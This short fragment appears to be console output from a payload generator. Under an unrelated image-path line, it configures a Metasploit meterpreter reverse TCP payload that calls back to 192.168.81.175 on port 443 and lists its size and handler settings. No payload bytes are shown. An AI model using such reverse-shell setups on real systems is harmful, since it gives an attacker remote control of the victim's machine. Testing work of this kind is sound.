 ***************************
* meterpreter_reverse_tcp *
***************************
SET LHOST: 192.168.81.175
SET LPORT: 443
****************
* Payload Info *
****************
Payload: meterpreter_reverse_tcp
Size: 281 bytes
Reflective Loader: NO
Encoded-Payload Handling: Enabled
Handler Type: IAT